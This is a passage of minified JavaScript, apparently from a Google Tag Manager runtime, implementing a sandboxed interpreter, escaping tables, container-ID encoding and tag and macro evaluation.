function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Ab(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(sd(g)){var p=new bb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var t=Da.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.K.kj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
za(Da.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Ua(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Ua(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(za(Da.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,za(Da.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ga("break"),Md=new Ga("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Ua(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Wa(22)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Ua(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.K)}throw Ua(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Wa(18)?q.apply(this.K,r):q.invoke.apply(q,[this.K].concat(za(r)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var u=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.K].concat(za(u)))}}if(d instanceof Ad||d instanceof bb||d instanceof Hd){if(d.has(e)){var t=d.get(e);if(t instanceof Ad){var v=xd(f);return Wa(18)?t.apply(this.K,v):t.invoke.apply(t,[this.K].concat(za(v)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Ua(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.K;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Da.apply(0,arguments),b=this.K.ob(),c=Za(b,a);if(c instanceof Ga)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ga)return d}}
function Ud(){for(var a=this.K,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Fh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ga(a,this.evaluate(b))}function Xd(a,b){var c=Da.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(za(c));this.K.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Za(f,d);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof bb||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.ya(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.Fh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.Fh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Ua(Error("The value is not iterable."));}
function je(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.K,h=this.evaluate(d),l=g.ob();for(e(g,l);$a(l,b);){var n=Za(l,h);if(n instanceof Ga){if(n.type==="break")break;if(n.type==="return")return n}var p=g.ob();e(l,p);$a(p,c);l=p}}
function me(a,b){var c=Da.apply(2,arguments),d=this.K,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Da.apply(0,arguments),g=d.ob();g.qb()===void 0&&g.Ud(this.K.qb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=Za(g,c);if(r instanceof Ga)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.K;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Ua(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof bb||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Za(this.K,d);if(e instanceof Ga)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new bb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Da.apply(0,arguments)}function Je(a){return new Ga("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Ua(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof bb)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ga){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ga&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.K,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Za(this.K,e);if(f instanceof Ga){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Za(this.K,e);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ga)return d}catch(h){if(!(h instanceof Ta&&h.Zm))throw h;var e=this.K.ob();a!==""&&(h instanceof Ta&&(h=h.un),e.add(a,new Fd(h)));var f=this.evaluate(c),g=Za(e,f);if(g instanceof Ga)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.Zm))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ga)return e;if(c)throw c;if(d instanceof Ga)return d};var cf=function(){this.C=new ab;bf(this)};cf.prototype.execute=function(a){return this.C.Kj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Va();var f=String(c);a.C.C.set(f,e);Xa.set(f,e)};b("map",ye);b("and",jd);b("contains",md);b("equals",kd);b("or",ld);b("startsWith",nd);b("variable",od)};cf.prototype.Rb=function(a){this.C.Rb(a)};var ef=function(){this.H=!1;this.C=new ab;df(this);this.H=!0};ef.prototype.execute=function(a){return ff(this.C.Kj(a))};var gf=function(a,b,c){return ff(a.C.Ip(b,c))};ef.prototype.Va=function(){this.C.Va()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Va();a.C.C.set(e,f);Xa.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,je);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Ld=function(){return this.C.Ld()};ef.prototype.Rb=function(a){this.C.Rb(a)};ef.prototype.Zc=function(a){this.C.Zc(a)};
function ff(a){if(a instanceof Ga||a instanceof Ad||a instanceof wd||a instanceof bb||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Bt=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Th,e=a.yj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.qq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Gn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.Bn;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var u=of(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+lf(1+x.length)+(a.zr||0)+x}}else q="";var y=a.ks,A=a.canonicalId,C=a.Ra,E=a.Ft,H=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(A?""+of(7,3)+lf(A.length)+A:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),J;var O=a.xq;O=O===void 0?{}:O;for(var ba=[],W=m(Object.keys(O)),N=W.next();!N.done;N=W.next()){var S=N.value;ba[Number(S)]=O[S]}if(ba.length){var la=of(10,3),ja;if(ba.length===0)ja=lf(0);else{for(var V=[],U=0,ha=!1,ta=0;ta<ba.length;ta++){ha=!0;var pa=ta%6;ba[ta]&&(U|=1<<pa);pa===5&&(V.push(lf(U)),U=0,ha=!1)}ha&&V.push(lf(U));ja=V.join("")}var Ma=ja;J=""+la+lf(Ma.length)+Ma}else J="";var Sa=a.Gr,mb=a.Ur,cb=a.ls;return H+J+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(mb?""+of(13,3)+lf(mb.length)+mb:"")+(cb?""+of(14,1)+lf(cb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Tb(a),d=b.slice(-2),e=[].concat(za(d),za(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(za(e),za(d)));return hb(String.fromCharCode.apply(String,za(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{Zn:a("consent"),lk:a("convert_case_to"),mk:a("convert_false_to"),nk:a("convert_null_to"),pk:a("convert_true_to"),qk:a("convert_undefined_to"),Ds:a("debug_mode_metadata"),Ta:a("function"),sh:a("instance_name"),Mp:a("live_only"),Np:a("malware_disabled"),METADATA:a("metadata"),Qp:a("original_activity_id"),Zs:a("original_vendor_template_id"),Ys:a("once_on_load"),Pp:a("once_per_event"),sm:a("once_per_load"),ct:a("priority_override"),
ht:a("respected_consent_types"),Bm:a("setup_tags"),Eh:a("tag_id"),Nm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag,bg=[],cg=[];function dg(a,b){var c={};c[tf.Ta]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function eg(a,b,c){try{return Wf(fg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var fg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=gg(a[e],b,c));return d},gg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(gg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.sh]);try{var l=fg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=hg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.yq(d,l))}catch(A){b.logMacroError&&b.logMacroError(A,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[gg(a[n],b,c)]=gg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=gg(a[q],b,c);Xf&&(p=p||Xf.vr(r));d.push(r)}return Xf&&p?Xf.Dq(d):d.join("");case "escape":d=gg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.wr(a))return Xf.Mr(d);d=String(d);for(var u=2;u<a.length;u++)Af[a[u]]&&(d=Af[a[u]](d));return d;
case "tag":var t=a[1];if(!Tf[t])throw Error("Unable to resolve tag reference "+t+".");return{gn:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ta]=a[1];var x=eg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},hg=function(a,b){var c=a[tf.Ta],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&bg.indexOf(c)!==-1,g={},h={},l;for(l in a)a.hasOwnProperty(l)&&Lb(l,"vtp_")&&(e&&(g[l]=a[l]),!e||f)&&(h[l.substring(4)]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=Qf[q];break;case 1:r=Tf[q];break;default:n="";break a}var u=r&&r[tf.sh];n=u?String(u):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,v,x;if(f&&cg.indexOf(c)===-1){cg.push(c);
var y=Gb();t=e(g);var A=Gb()-y,C=Gb();v=Pf(c,h,b);x=A-(Gb()-C)}else if(e&&(t=e(g)),!e||f)v=Pf(c,h,b);if(f&&d){d.reportMacroDiscrepancy(d.id,c,void 0,!0);if(ud(t)){var E=!1;if(Array.isArray(t))E=!Array.isArray(v);else if(sd(t))if(sd(v)){if(c==="__gas")a:{for(var H=t,J=v,O=m(Object.keys(H)),ba=O.next();!ba.done;ba=O.next()){var W=ba.value;if(W==="vtp_fieldsToSet"||W==="vtp_contentGroup"||W==="vtp_dimension"||W==="vtp_metric"){var N=H[W],S=J[W.substring(4)];if(ig(W,N,J[W])&&ig(W,N,S))continue;else{E=
!0;break a}}if(W!=="vtp_gtmCachedValues"&&W!=="vtp_gtmEntityIndex"&&W!=="vtp_gtmEntityName"&&W!=="function"&&W!=="instance_name"){var la=H[W];if(!jg(J[W],la)||!jg(J[W.substring(4)],la)){E=!0;break a}}}E=!1}}else E=!0;else E=typeof t==="function"?typeof v!=="function":t!==v;E&&d.reportMacroDiscrepancy(d.id,c)}else t!==v&&d.reportMacroDiscrepancy(d.id,c);x!==void 0&&d.reportMacroDiscrepancy(d.id,c,x)}return e?t:v};
function ig(a,b,c){if(b.length!==c.length)return!1;var d,e;a==="vtp_fieldsToSet"?(d="fieldName",e="value"):(d="index",e=a==="vtp_contentGroup"?"group":a==="vtp_dimension"?"dimension":"metric");for(var f=0;f<b.length;f++)if(!jg(b[f][d],c[f][d])||!jg(b[f][e],c[f][e]))return!1;return!0}
function jg(a,b){return typeof a==="number"?typeof b!=="number"?!1:String(a).length===13?Math.abs(a-b)<1E3:a===b:typeof a==="function"?typeof b==="function":Array.isArray(a)?Array.isArray(b)&&a.length===b.length?!0:!1:sd(a)?sd(b):a===b};function kg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function lg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function mg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
